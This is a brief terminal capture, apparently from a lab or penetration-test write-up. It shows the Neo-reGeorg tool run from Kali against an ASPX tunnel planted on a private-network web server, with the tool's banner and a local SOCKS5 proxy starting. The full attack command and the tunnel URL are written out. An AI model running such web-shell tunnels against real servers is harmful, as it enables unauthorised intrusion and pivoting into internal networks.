 root@kali:/home/kali/Desktop/Neo-reGeorg# python3 neoreg.py -k password -u http://192.168.1.137:81/Files/common/tunnel1.aspx
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.8.0(preview)
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.1.137:81/Files/common/tunnel1.aspx
@Rj45mp